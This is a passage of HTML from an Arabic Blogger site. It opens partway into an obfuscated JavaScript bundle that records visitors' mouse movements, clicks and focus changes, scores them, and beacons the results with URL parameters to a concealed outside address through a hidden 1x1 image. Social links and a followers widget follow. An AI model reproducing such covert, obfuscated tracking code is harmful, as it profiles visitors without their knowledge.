h4t?N3c.U0E("245"|0):N3c.U0E("214"*1);};this[N3c.q0E(N3c.W3c(1,"321",N3c.P3c(1)))]=[s4t(A9t),s4t(U9t),s4t(T9t),s4t(w9t),s4t(M9t),s4t(B9t),s4t(q9t),s4t(N9t),s4t(i9t),s4t(x9t),s4t(L9t),s4t(p9t),s4t(z9t),s4t(P9t),s4t(m9t),s4t(H9t),s4t(f9t),s4t(V9t),s4t(C9t),s4t(j9t),s4t(v9t),s4t(t9t),s4t(o9t)][N3c.U0E("349"*1)]();}return D4t;}();d9t[N3c.q0E(N3c.W3c(0,"457",N3c.n3c(0)))]=W9t;},function(T4t,M4t,N4t){"use strict";var x5c=S9tt;var i4t,E4t,L4t,x4t;Object[x5c.U0E("284"*1)](M4t,x5c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});i4t=function(){function w4t(V4t,v4t){var B4t;for(var d4t=0;d4t<v4t[x5c.U0E("265"|0)];d4t++){B4t=v4t[d4t];B4t[x5c.q0E(x5c.w3c(0,"376",x5c.P3c(0)))]=B4t[x5c.q0E(+"376")]||!1;B4t[x5c.q0E(+"507")]=!!{};if(x5c.U0E(+"374")in B4t){B4t[x5c.q0E(x5c.w3c(0,"454",x5c.P3c(0)))]=!!{};}Object[x5c.U0E(+"284")](V4t,B4t[x5c.U0E("75"|0)],B4t);}}return function(X4t,j4t,r4t){if(j4t){w4t(X4t[x5c.U0E(+"373")],j4t);}if(r4t){w4t(X4t,r4t);}return X4t;};}();x5c.n3c(0);E4t=N4t(x5c.w3c(0,"13"));L4t=t4t(E4t);x4t=function(){i4t(z4t,[{'\x6b\x65\x79':x5c.q0E("146"-0),'\x76\x61\x6c\x75\x65':function P4t(){var A4t;A4t=this[x5c.U0E(479)][x5c.q0E(265)];x5c.n3c(2);var J9E=x5c.w3c(11,2);this[x5c.q0E(x5c.W3c("167",0,x5c.n3c(2)))]=(this[x5c.U0E(167)]*A4t+this[x5c.U0E(J9E)][x5c.q0E("225"|0)])/(A4t+("1"-0));x5c.n3c(17);var X9E=x5c.w3c(51,18,18,5,12);this[x5c.U0E(174)]=(this[x5c.U0E(+"174")]*A4t+this[x5c.q0E(X9E)][x5c.U0E(+"174")])/(A4t+ +"1");x5c.n3c(38);var q9E=x5c.W3c(10,134,21,13);x5c.n3c(2);var U9E=x5c.W3c(13,12);this[x5c.U0E(+"22")]+=this[x5c.q0E(q9E)][x5c.U0E("14"*U9E)]-this[x5c.q0E("9"-0)][x5c.U0E("379"|0)];this[x5c.U0E(+"346")]+=this[x5c.q0E(x5c.W3c("9",0,x5c.P3c(2)))][x5c.U0E(x5c.w3c(1,"346",x5c.n3c(1)))];this[x5c.U0E(x5c.W3c(0,"463",x5c.n3c(0)))]+=this[x5c.q0E(+"9")][x5c.U0E(+"463")];}},{'\x6b\x65\x79':x5c.q0E("300"*1),'\x76\x61\x6c\x75\x65':function m4t(H4t){this[x5c.q0E("479"|0)][x5c.U0E(247)](this[x5c.U0E(+"9")]);this[x5c.q0E(+"146")]();this[x5c.U0E(+"9")]=H4t?new L4t[(x5c.U0E("457"-0))](H4t):null;}},{'\x6b\x65\x79':x5c.U0E(461),'\x76\x61\x6c\x75\x65':function o4t(f4t){if(!this[x5c.U0E(+"9")]){this[x5c.q0E(+"9")]=new L4t[(x5c.U0E(x5c.w3c("457",0,x5c.n3c(2))))](f4t);}else if(this[x5c.U0E(9)][x5c.q0E(185)]){this[x5c.q0E(+"300")](f4t);}this[x5c.q0E("9"*1)][x5c.q0E("408"*1)](f4t);}}]);function z4t(){U4t(this,z4t);this[x5c.q0E(x5c.W3c(0,"479",x5c.n3c(0)))]=[];this[x5c.U0E(+"9")];this[x5c.q0E(174)]=+"0";this[x5c.q0E(+"167")]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.q0E(22)]=x5c.W3c(0,"0",x5c.n3c(0));this[x5c.q0E(x5c.w3c(1,"346",x5c.n3c(1)))]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.U0E(+"463")]=+"0";}return z4t;}();M4t[x5c.U0E(x5c.W3c("457",0,x5c.n3c(2)))]=x4t;function t4t(W4t){return W4t&&W4t[x5c.U0E(115)]?W4t:{'\x64\x65\x66\x61\x75\x6c\x74':W4t};}function U4t(q4t,p4t){if(!(q4t instanceof p4t)){x5c.n3c(2);throw new TypeError(x5c.q0E(x5c.w3c("338",0)));}}},function(F6t,G4t,y6t){"use strict";var S6t,Y6t;function g6t(J6t,n6t){if(!(J6t instanceof n6t)){throw new TypeError(S9tt.q0E(338));}}function C4t(D6t){return{'\x78':D6t[S9tt.q0E(308)],'\x79':D6t[S9tt.q0E(10)]};}Object[S9tt.U0E(+"284")](G4t,S9tt.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!![]});S6t=function(){function a6t(l6t,Q6t){var o5c=S9tt;var I6t;for(var Z6t=+"0";Z6t<Q6t[o5c.U0E("265"*1)];Z6t++){I6t=Q6t[Z6t];I6t[o5c.U0E(+"376")]=I6t[o5c.q0E("376"*1)]||!{};I6t[o5c.U0E(o5c.W3c("507",0,o5c.P3c(2)))]=!![];if(o5c.q0E("374"-0)in I6t){I6t[o5c.U0E(+"454")]=!0;}Object[o5c.U0E(+"284")](l6t,I6t[o5c.U0E(+"75")],I6t);}}return function(k6t,e6t,b6t){if(e6t){a6t(k6t[S9tt.q0E(+"373")],e6t);}if(b6t){a6t(k6t,b6t);}return k6t;};}();Y6t=function(){var A5c=S9tt;S6t(s6t,[{'\x6b\x65\x79':A5c.q0E("196"|0),'\x76\x61\x6c\x75\x65':function h6t(){var R6t;R6t=this;clearTimeout(this[A5c.U0E("307"|0)]);this[A5c.U0E(+"307")]=setTimeout(function(){R6t[A5c.q0E(+"185")]=!![];},500);}},{'\x6b\x65\x79':A5c.q0E("505"|0),'\x76\x61\x6c\x75\x65':function L6t(M6t,i6t){this[A5c.U0E(196)]();return c4t(this[A5c.q0E(+"343")],M6t)/ i6t;}},{'\x6b\x65\x79':A5c.U0E(+"435"),'\x76\x61\x6c\x75\x65':function E6t(x6t){var N6t,t6t;try{N6t=c4t(this[A5c.U0E("343"|0)],C4t(x6t));t6t=(this[A5c.U0E("174"-0)]*this[A5c.U0E(+"225")]+N6t*this[A5c.U0E("505"*1)](C4t(x6t),x6t[A5c.q0E("253"|0)]-this[A5c.q0E(14)]))/(this[A5c.U0E(225)]+N6t)||this[A5c.q0E("174"|0)];this[A5c.q0E(A5c.w3c(0,"174",A5c.n3c(0)))]=t6t===Infinity?this[A5c.q0E(+"174")]:t6t;}catch(U6t){}}},{'\x6b\x65\x79':A5c.U0E(408),'\x76\x61\x6c\x75\x65':function T6t(w6t){var d6t,v6t,B6t;d6t={'\x78':w6t[A5c.U0E(+"308")],'\x79':w6t[A5c.q0E("10"*1)]};v6t=w6t[A5c.q0E(A5c.W3c("253",0,A5c.P3c(2)))];B6t=this[A5c.q0E(+"505")](d6t,v6t-this[A5c.U0E(14)]);if(B6t!=this[A5c.q0E(465)]){this[A5c.q0E(A5c.W3c("346",0,A5c.P3c(2)))]++;if(B6t<this[A5c.q0E(+"465")]&&this[A5c.q0E(467)]===("1"|0)){this[A5c.q0E(+"463")]++;this[A5c.U0E(467)]=-1;}else if(B6t>this[A5c.q0E(+"465")]&&this[A5c.U0E("467"|0)]===-("1"*1)){this[A5c.U0E(+"463")]++;this[A5c.q0E(467)]=A5c.w3c(1,"1",A5c.n3c(1));}}this[A5c.q0E("435"*1)](w6t);this[A5c.U0E(225)]+=c4t(this[A5c.q0E("343"|0)],C4t(w6t));this[A5c.U0E(A5c.w3c("465",0,A5c.P3c(2)))]=B6t;this[A5c.q0E(A5c.W3c("343",0,A5c.P3c(2)))]=d6t;this[A5c.U0E(14)]=v6t;}}]);function s6t(u6t){g6t(this,s6t);this[A5c.U0E(379)]=u6t[A5c.q0E(A5c.w3c("253",0,A5c.P3c(2)))];this[A5c.U0E(A5c.W3c(0,"343",A5c.n3c(0)))]=C4t(u6t);this[A5c.q0E(A5c.w3c(1,"14",A5c.P3c(1)))]=u6t[A5c.U0E(A5c.W3c("253",0,A5c.n3c(2)))];this[A5c.U0E(465)]=+"0";this[A5c.U0E(A5c.W3c(0,"225",A5c.n3c(0)))]=A5c.w3c(0,"0",A5c.P3c(0));this[A5c.U0E(A5c.W3c(1,"467",A5c.n3c(1)))]=1;this[A5c.q0E(+"174")]=+"1";this[A5c.U0E(A5c.W3c(0,"346",A5c.n3c(0)))]=+"0";this[A5c.q0E(A5c.W3c("463",0,A5c.P3c(2)))]=A5c.W3c("0",0,A5c.P3c(2));this[A5c.U0E(+"185")]=!1;}return s6t;}();function c4t(K6t,O6t){var Q5c=S9tt;return Math[Q5c.q0E(+"255")](Math[Q5c.U0E(+"476")](K6t[Q5c.q0E(120)]-O6t[Q5c.U0E(120)])+Math[Q5c.U0E("476"|0)](K6t[Q5c.U0E(+"241")]-O6t[Q5c.q0E(241)]));}G4t[S9tt.U0E(457)]=Y6t;},function(H6t,j6t,r6t){"use strict";var v5c=S9tt;var W6t,q6t,p6t,V6t,P6t,z6t,X6t;Object[v5c.U0E(284)](j6t,v5c.U0E(+"115"),{'\x76\x61\x6c\x75\x65':!![]});W6t=function(){function f6t(S8t,G6t){var C6t;for(var c6t=+"0";c6t<G6t[v5c.U0E(+"265")];c6t++){C6t=G6t[c6t];C6t[v5c.q0E(+"376")]=C6t[v5c.U0E(376)]||!!0;C6t[v5c.q0E(v5c.w3c(0,"507",v5c.P3c(0)))]=!0;if(v5c.q0E("374"|0)in C6t){C6t[v5c.q0E(454)]=!0;}Object[v5c.q0E(+"284")](S8t,C6t[v5c.q0E(75)],C6t);}}return function(Y8t,g8t,F8t){if(g8t){f6t(Y8t[v5c.U0E(+"373")],g8t);}if(F8t){f6t(Y8t,F8t);}return Y8t;};}();q6t=r6t(15);p6t=A6t(q6t);V6t=r6t(+"16");P6t=A6t(V6t);v5c.P3c(1);z6t=v5c.w3c(1,"1000");X6t=function(){W6t(l8t,[{'\x6b\x65\x79':v5c.U0E("36"-0),'\x76\x61\x6c\x75\x65':function e8t(){var b8t;b8t=this;this[v5c.q0E("101"*1)]();this[v5c.U0E(v5c.W3c(1,"54",v5c.n3c(1)))]=this[v5c.U0E("54"|0)]*+"2";window[v5c.U0E("322"-0)](function(){b8t[v5c.q0E(+"36")]();},this[v5c.q0E(54)]);}},{'\x6b\x65\x79':v5c.U0E("51"-0),'\x76\x61\x6c\x75\x65':function J8t(){var n8t;n8t=this;this[v5c.U0E("156"|0)][v5c.q0E(+"51")]();this[v5c.U0E(453)][v5c.q0E("51"-0)]();if(this[v5c.U0E(40)]){setTimeout(function(){n8t[v5c.U0E("36"*1)]();},this[v5c.q0E("54"-0)]);}}},{'\x6b\x65\x79':v5c.q0E(101),'\x76\x61\x6c\x75\x65':function K8t(){var s8t,u8t,L8t,M8t,h8t,O8t,R8t;s8t=JSON[v5c.q0E("138"*1)](this[v5c.U0E(+"156")][v5c.U0E(+"0")]());u8t=JSON[v5c.U0E(138)](this[v5c.U0E(453)][v5c.q0E(+"0")]());L8t="1.0"*1*(s8t[v5c.U0E(+"30")]+u8t[v5c.U0E("30"|0)])/+"2";M8t=encodeURIComponent(new URL(location[v5c.q0E(232)])[v5c.U0E(+"50")][v5c.q0E("382"-0)](v5c.U0E("195"-0)));h8t=new Image(1,+"1");O8t={'\x70\x72\x64\x69\x64':"0"*1,'\x70\x72\x69\x63\x65':+"0",'\x70\x61\x72\x61\x6d\x73':window[v5c.U0E("423"|0)][v5c.U0E(+"268")],'\x73\x75\x62\x69\x64':M8t,'\x70\x31':s8t,'\x70\x32':u8t,'\x70\x33':v5c.q0E(18)+L8t};v5c.n3c(0);R8t=v5c.q0E(v5c.W3c(0,"121"));for(var D8t in O8t){if(O8t[v5c.q0E("424"*1)](D8t)){R8t+=D8t+v5c.U0E(+"8")+encodeURIComponent(O8t[D8t])+v5c.q0E(378);}}h8t[v5c.q0E(v5c.w3c(0,"226",v5c.n3c(0)))]=R8t;document[v5c.U0E(+"197")][v5c.q0E(251)](h8t);}}]);function l8t(k8t){m6t(this,l8t);this[v5c.q0E(453)]=new p6t[(v5c.q0E(v5c.w3c(1,"457",v5c.P3c(1))))]();this[v5c.q0E(v5c.W3c(0,"156",v5c.n3c(0)))]=new P6t[(v5c.U0E(v5c.w3c(0,"457",v5c.P3c(0))))]();this[v5c.q0E(54)]=v5c.W3c(z6t,0,"15",v5c.P3c(39));this[v5c.U0E(40)]=v5c.w3c(k8t,!0,v5c.n3c(40));}return l8t;}();j6t[v5c.q0E(v5c.w3c("457",0,v5c.n3c(2)))]=X6t;function A6t(y8t){return y8t&&y8t[v5c.U0E(115)]?y8t:{'\x64\x65\x66\x61\x75\x6c\x74':y8t};}function o6t(Z8t,Q8t){}function m6t(a8t,I8t){if(!(a8t instanceof I8t)){throw new TypeError(v5c.q0E(338));}}},function(X8t,x8t,j8t){"use strict";var L5c=S9tt;var t8t,d8t,E8t,w8t,U8t,N8t,B8t;Object[L5c.q0E(284)](x8t,L5c.U0E("115"*1),{'\x76\x61\x6c\x75\x65':!![]});t8t=function(){function r8t(z8t,p8t){var W8t;for(var q8t="0"|0;q8t<p8t[L5c.q0E(+"265")];q8t++){W8t=p8t[q8t];W8t[L5c.q0E(L5c.W3c(0,"376",L5c.P3c(0)))]=W8t[L5c.U0E("376"-0)]||!{};W8t[L5c.q0E(507)]=!!1;if(L5c.U0E(374)in W8t){W8t[L5c.q0E(+"454")]=!![];}Object[L5c.q0E(+"284")](z8t,W8t[L5c.q0E(75)],W8t);}}return function(P8t,A8t,m8t){if(A8t){r8t(P8t[L5c.U0E(+"373")],A8t);}if(m8t){r8t(P8t,m8t);}return P8t;};}();function i8t(C8t,c8t){return Math[L5c.U0E("255"|0)](Math[L5c.q0E("327"-0)](c8t[L5c.U0E(120)]-C8t[L5c.U0E("120"-0)],+"2")+Math[L5c.q0E(+"327")](c8t[L5c.q0E(+"241")]-C8t[L5c.U0E(+"241")],"2"-0));}function v8t(S5t,Y5t,G8t){return Math[L5c.q0E("172"*1)](i8t(S5t,G8t),i8t(Y5t,G8t));}d8t=+"10";function V8t(H8t,o8t){if(!(H8t instanceof o8t)){throw new TypeError(L5c.U0E(+"338"));}}function T8t(f8t){return{'\x78':f8t[L5c.U0E("308"*1)],'\x79':f8t[L5c.U0E(+"10")]};}E8t=+"2000";w8t=Math[L5c.q0E("255"*1)](window[L5c.U0E(494)][L5c.q0E(+"70")]*window[L5c.U0E("494"|0)][L5c.U0E(70)]+window[L5c.U0E("494"-0)][L5c.U0E(+"278")]*window[L5c.q0E("494"*1)][L5c.q0E(278)]);L5c.P3c(41);U8t=L5c.w3c("100.0","5.0",1,0);N8t=80;B8t=function(){t8t(g5t,[{'\x6b\x65\x79':L5c.q0E(+"51"),'\x76\x61\x6c\x75\x65':function F5t(){var y5t;y5t=this;document[L5c.q0E(230)](L5c.q0E("85"|0),function(a5t){if(y5t[L5c.q0E(+"62")][L5c.q0E("265"-0)]<E8t){y5t[L5c.U0E(+"355")](T8t(a5t));}});document[L5c.U0E(230)](L5c.q0E(+"297"),function(I5t){if(y5t[L5c.q0E("527"*1)][L5c.q0E(265)]<E8t){y5t[L5c.q0E("527"-0)][L5c.q0E("247"|0)]({'\x70':T8t(I5t),'\x74':Date[L5c.q0E(+"211")]()});}});document[L5c.U0E(230)](L5c.q0E("216"*1),function(Z5t){y5t[L5c.q0E(409)]++;});}},{'\x6b\x65\x79':L5c.U0E(+"355"),'\x76\x61\x6c\x75\x65':function Q5t(l5t){var k5t;k5t=Date[L5c.U0E(+"211")]();this[L5c.q0E(379)]=k5t;this[L5c.U0E(+"62")][L5c.U0E(+"247")]({'\x70':l5t,'\x74':k5t});this[L5c.U0E(23)]=l5t;this[L5c.q0E(+"343")]=l5t;this[L5c.U0E(L5c.W3c(1,"420",L5c.n3c(1)))]=L5c.W3c(1,"0",L5c.n3c(1));}},{'\x6b\x65\x79':L5c.U0E(53),'\x76\x61\x6c\x75\x65':function e5t(b5t){L5c.P3c(42);var h9E=L5c.w3c(17,17,312,3);L5c.n3c(4);var Z9E=L5c.W3c(20,160);L5c.P3c(24);var P9E=L5c.W3c(12,20,7);return Math[L5c.U0E(+"448")](this[L5c.q0E(+"343")][L5c.U0E("241"-0)]-b5t[L5c.q0E("241"-0)],this[L5c.q0E(h9E)][L5c.U0E(+"120")]-b5t[L5c.q0E("120"|0)])*Z9E/Math[L5c.U0E("296"*P9E)];}},{'\x6b\x65\x79':L5c.q0E("141"-0),'\x76\x61\x6c\x75\x65':function J5t(n5t){return Math[L5c.q0E(476)](this[L5c.q0E(+"420")]-this[L5c.U0E(53)](n5t))>d8t;}},{'\x6b\x65\x79':L5c.U0E(+"242"),'\x76\x61\x6c\x75\x65':function K5t(){var O5t,D5t;L5c.P3c(1);O5t=L5c.w3c(1,"0");D5t=0;this[L5c.U0E("62"|0)][L5c.q0E(+"124")](function(s5t){O5t+=s5t[L5c.q0E(L5c.w3c(0,"90",L5c.n3c(0)))][L5c.U0E(+"120")];D5t+=s5t[L5c.q0E(+"90")][L5c.q0E(241)];});return{'\x78':1.0*O5t/this[L5c.U0E("62"|0)][L5c.U0E(+"265")],'\x79':+"1.0"*D5t/this[L5c.U0E("62"*1)][L5c.U0E("265"|0)]};}},{'\x6b\x65\x79':L5c.U0E(35),'\x76\x61\x6c\x75\x65':function u5t(){var R5t,h5t,L5t,M5t;R5t=this;h5t=+"0";L5t=0;M5t=+"0";this[L5c.q0E("527"|0)][L5c.q0E(124)](function(i5t){while(h5t<R5t[L5c.q0E("62"-0)][L5c.U0E(+"265")]&&i5t[L5c.U0E(+"80")]<=R5t[L5c.U0E(+"62")][h5t][L5c.q0E("80"-0)]){h5t++;}if(h5t<R5t[L5c.U0E("62"*1)][L5c.q0E(+"265")]-1&&h5t>="1"*1){v8t(R5t[L5c.U0E(62)][h5t-("1"-0)],R5t[L5c.U0E(62)][h5t],i5t)<100?L5t++:M5t++;}});return L5t+M5t<("3"|0)?1:L5t/(L5t+M5t);}},{'\x6b\x65\x79':L5c.q0E(+"442"),'\x76\x61\x6c\x75\x65':function E5t(){var N5t,x5t;N5t=this[L5c.q0E(242)]();L5c.P3c(1);x5t=L5c.W3c(1,"0");this[L5c.q0E(+"62")][L5c.U0E(+"124")](function(t5t){if(i8t(t5t[L5c.U0E(+"90")],N5t)<w8t*U8t){x5t++;}});return+"100.0"*x5t/this[L5c.U0E(+"62")][L5c.U0E(+"265")];}},{'\x6b\x65\x79':L5c.q0E("485"|0),'\x76\x61\x6c\x75\x65':function U5t(){return this[L5c.U0E("62"|0)][L5c.U0E(+"265")]>50&&this[L5c.U0E("442"|0)]()>N8t;}},{'\x6b\x65\x79':L5c.q0E(+"0"),'\x76\x61\x6c\x75\x65':function T5t(){var w5t,B5t;w5t=[];w5t[L5c.U0E(247)](L5c.U0E(+"184")+this[L5c.U0E(442)]());w5t[L5c.U0E("247"-0)](L5c.q0E("396"-0)+this[L5c.U0E(485)]());w5t[L5c.q0E("247"*1)](L5c.q0E(+"261")+this[L5c.U0E("35"*1)]());w5t[L5c.U0E(247)](L5c.q0E(+"294")+(this[L5c.q0E("409"|0)]>=this[L5c.q0E(+"527")][L5c.U0E("265"-0)]));B5t=+"0.5";return{'\x64\x61\x74\x61':w5t,'\x72\x61\x6e\x6b':B5t};}},{'\x6b\x65\x79':L5c.U0E("163"-0),'\x76\x61\x6c\x75\x65':function d5t(){}},{'\x6b\x65\x79':L5c.U0E(+"65"),'\x76\x61\x6c\x75\x65':function v5t(){var r5t,V5t,j5t,X5t,W5t;r5t=document[L5c.U0E(210)](L5c.U0E("250"*1));r5t[L5c.U0E(+"133")][L5c.U0E(L5c.w3c(0,"480",L5c.P3c(0)))]=L5c.U0E(183);document[L5c.q0E("197"*1)][L5c.U0E("251"*1)](r5t);V5t=document[L5c.U0E(210)](L5c.U0E(+"250"));V5t[L5c.q0E(+"133")][L5c.U0E(480)]=L5c.q0E(L5c.w3c(0,"328",L5c.n3c(0)));document[L5c.U0E("197"-0)][L5c.U0E(251)](V5t);j5t=this[L5c.q0E(L5c.w3c("62",0,L5c.n3c(2)))];X5t=+"0";W5t=setInterval(function(){if(X5t<j5t[L5c.q0E(+"265")]){V5t[L5c.U0E(133)][L5c.q0E(+"132")]=j5t[X5t][L5c.U0E(+"90")][L5c.U0E(+"241")]+L5c.U0E(317);V5t[L5c.U0E(+"133")][L5c.U0E(L5c.W3c(1,"162",L5c.n3c(1)))]=j5t[X5t][L5c.U0E("90"|0)][L5c.q0E("120"-0)]+L5c.q0E(+"317");}else{clearInterval(W5t);}X5t++;},"100"|0);}}]);function g5t(){V8t(this,g5t);this[L5c.U0E(L5c.W3c(1,"23",L5c.n3c(1)))]={'\x78':+"0",'\x79':+"0"};this[L5c.q0E(+"343")]={'\x78':+"0",'\x79':+"0"};this[L5c.U0E(420)]=+"0";this[L5c.q0E(L5c.w3c(0,"62",L5c.P3c(0)))]=[];this[L5c.U0E(+"527")]=[];this[L5c.U0E(409)]=L5c.w3c(1,"0",L5c.P3c(1));}return g5t;}();x8t[L5c.q0E(L5c.W3c(1,"457",L5c.P3c(1)))]=B8t;},function(A5t,q5t,m5t){"use strict";var u3c=S9tt;var p5t,z5t;function P5t(g2t,F2t){if(!(g2t instanceof F2t)){throw new TypeError(u3c.U0E(+"338"));}}Object[u3c.q0E(+"284")](q5t,u3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});p5t=function(){function H5t(c5t,C5t){var o5t;for(var f5t="0"|0;f5t<C5t[u3c.q0E(265)];f5t++){o5t=C5t[f5t];o5t[u3c.q0E(u3c.W3c(1,"376",u3c.P3c(1)))]=o5t[u3c.q0E("376"*1)]||!!"";o5t[u3c.q0E(507)]=!!{};if(u3c.q0E(+"374")in o5t){o5t[u3c.q0E(u3c.w3c("454",0,u3c.n3c(2)))]=!!1;}Object[u3c.q0E("284"|0)](c5t,o5t[u3c.U0E(+"75")],o5t);}}return function(G5t,S2t,Y2t){if(S2t){H5t(G5t[u3c.U0E("373"*1)],S2t);}if(Y2t){H5t(G5t,Y2t);}return G5t;};}();z5t=function(){p5t(y2t,[{'\x6b\x65\x79':u3c.q0E(51),'\x76\x61\x6c\x75\x65':function a2t(){var I2t;I2t=this;window[u3c.q0E("230"|0)](u3c.q0E(377),function(Z2t){I2t[u3c.q0E("191"|0)][u3c.U0E(+"247")]({'\x66':!!{},'\x74':Date[u3c.U0E(+"211")]()});});window[u3c.U0E(230)](u3c.q0E(+"116"),function(Q2t){I2t[u3c.U0E(191)][u3c.U0E(+"247")]({'\x66':!!0,'\x74':Date[u3c.q0E(+"211")]()});});}},{'\x6b\x65\x79':u3c.U0E(+"148"),'\x76\x61\x6c\x75\x65':function l2t(){return this[u3c.U0E(+"191")];}},{'\x6b\x65\x79':u3c.U0E("0"*1),'\x76\x61\x6c\x75\x65':function k2t(){var e2t,J2t,n2t,b2t;this[u3c.q0E(191)][u3c.q0E(+"124")](function(K2t){J2t=K2t[u3c.q0E(285)];e2t=e2t||!K2t[u3c.U0E(285)];});n2t=e2t?+"1":+"0.5";b2t=[];b2t[u3c.U0E(+"247")](u3c.U0E(+"521")+e2t);b2t[u3c.U0E(+"247")](u3c.U0E("96"|0)+J2t);return{'\x64\x61\x74\x61':b2t,'\x72\x61\x6e\x6b':n2t};}}]);function y2t(){P5t(this,y2t);this[u3c.q0E(+"191")]=[];if(typeof document[u3c.q0E(171)]!==u3c.U0E(+"198")&&document[u3c.U0E("171"|0)]!=null){this[u3c.q0E(191)][u3c.U0E("247"-0)]({'\x66':!document[u3c.U0E(+"171")],'\x74':Date[u3c.q0E("211"-0)]()});}else if(typeof document[u3c.U0E(76)]!==u3c.q0E(198)){this[u3c.q0E("191"-0)][u3c.U0E("247"-0)]({'\x66':!document[u3c.q0E(+"171")],'\x74':Date[u3c.q0E(+"211")]()});}}return y2t;}();q5t[u3c.U0E(u3c.w3c(0,"457",u3c.n3c(0)))]=z5t;},function(h2t,D2t,s2t){"use strict";var U3c=S9tt;var O2t,u2t;Object[U3c.U0E("284"*1)](D2t,U3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});D2t[U3c.q0E(U3c.w3c(0,"235",U3c.P3c(0)))]=undefined;O2t=s2t(+"18");u2t=D2t[U3c.q0E(U3c.W3c(1,"235",U3c.P3c(1)))]=function R2t(L2t,t2t,U2t,T2t,x2t){var E2t,M2t,i2t,N2t;E2t=parseInt(O2t[U3c.q0E(+"218")][U3c.q0E(+"382")](L2t+U3c.U0E(+"112")));M2t=O2t[U3c.q0E("218"|0)][U3c.q0E(+"382")](L2t+U3c.U0E(+"55"));if(!E2t||isNaN(E2t)||!M2t){if(!x2t){O2t[U3c.U0E(218)][U3c.U0E(+"462")](L2t+U3c.U0E("112"*1),Date[U3c.q0E(+"211")](),t2t);O2t[U3c.q0E("218"-0)][U3c.U0E(+"462")](L2t+U3c.q0E(+"55"),+"1"+U3c.U0E(68)+Date[U3c.q0E(+"211")]());}return!![];}else{i2t=parseInt(M2t[U3c.q0E(+"299")](U3c.q0E(68))[+"0"]);N2t=parseInt(M2t[U3c.U0E("299"-0)](U3c.q0E(+"68"))[1]);if(i2t<U2t&&(Date[U3c.q0E(+"211")]()-N2t)/1000>T2t){i2t++;if(!x2t){O2t[U3c.q0E("218"|0)][U3c.U0E(59)](L2t+U3c.U0E(+"55"),i2t+U3c.q0E("68"*1)+Date[U3c.U0E(211)]());}return!!"1";}return![];}};},function(d2t,w2t,v2t){"use strict";Object[S9tt.U0E(+"284")](w2t,S9tt.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!1});var B2t=w2t.ItCookie={set:function V2t(q2t,r2t,W2t,p2t){try{var X2t=null;if(W2t){var j2t=new Date();j2t.setTime(j2t.getTime()+W2t*1000);X2t=j2t.toGMTString();if(p2t){r2t=r2t+"|"+X2t;}}document.cookie=q2t+"="+encodeURIComponent(r2t)+(X2t?";expires="+X2t:"")+";path=/";}catch(z2t){}},get:function P2t(f2t){var H2t=f2t+"=";var o2t=document.cookie.split(';');for(var m2t=0;m2t<o2t.length;m2t++){var A2t=o2t[m2t];while(A2t.charAt(0)==' '){A2t=A2t.substring(1,A2t.length);}if(A2t.indexOf(H2t)==0)return decodeURIComponent(A2t.substring(H2t.length,A2t.length));}},update:function C2t(G2t,S7t,c2t){document.cookie=G2t+"="+encodeURIComponent(S7t)+"|"+encodeURIComponent(c2t)+";expires="+c2t+";path=/";},remove:function Y7t(F7t){var g7t=F7t+"=";g7t=g7t+";path=/";document.cookie=g7t+";expires=Thu, 01-Jan-1970 00:00:01 GMT";}};}]));
</script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<div class='headline' data-title='مواقع التواصل الإجتماعي'><h3 class='title'>مواقع التواصل الإجتماعي</h3></div>
<div class='social-static social'>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/tatouf_dz/' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://telegram.org/' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
</div>
</div>
<div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>إشترك بموقعنا ليصلك كل جديد Subscribe Us</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
